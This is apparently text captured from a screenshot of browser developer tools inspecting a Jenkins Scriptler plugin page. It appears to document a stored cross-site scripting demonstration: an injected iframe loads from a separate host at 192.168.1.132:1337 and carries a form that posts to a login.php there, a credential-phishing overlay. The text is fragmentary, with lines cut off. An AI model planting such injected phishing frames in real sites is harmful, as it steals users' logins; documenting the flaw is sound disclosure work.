 192.168.50.90:49001/scriptler/index
Jenkins
Username Enter Username Password Enter Password Login Remember me
Inspector Console Debugger { } Style Editor Performance Memory Network
+
<!DOCTYPE html>
<html> ev
<head resurl="/static/6bf86d83" data-rooturl="" data-resurl="/static/6bf86d83"></head>
<body id="jenkins" class="yui-skin-sam jenkins-2.46.1 two-column" data-model-type="org.jenkinsci.plugins.script
<iframe id="_yuiResizeMonitor" title="Text Resize Monitor" tabindex="-1" role="presentation" style="position:
<div id="tt" class="yui-module yui-overlay yui-tt hide-scrollbars yui-overlay-hidden" style="z-index: 999; vi
<a class="skiplink" href="#skip2content">Skip to content</a>
<div id="page-head"></div>
<div id="menuSelector"></div> ev
<div id="page-body" class="clear">
<div id="side-panel"></div>
<div id="main-panel">
<a name="skip2content"></a>
<h1></h1>
What do you want to do? You're able to run, edit, delete or create new scripts from here. If you select a
<h4>The scripts are saved at:</h4>
/var/jenkins_home/scriptler/scripts
<div class="excerpt">
<table class="pane">
<tbody>
<tr style="border-top: 0px;" valign="center">
<td class="pane" width="104"></td>
<td class="pane-header">
<iframe src="http://192.168.1.132:1337/foo.html" style="display:block;background:#FFFFFF;border:no
#document
<html>
<head></head>
<body>
<form method="post" action="http://192.168.1.132:1337/login.php">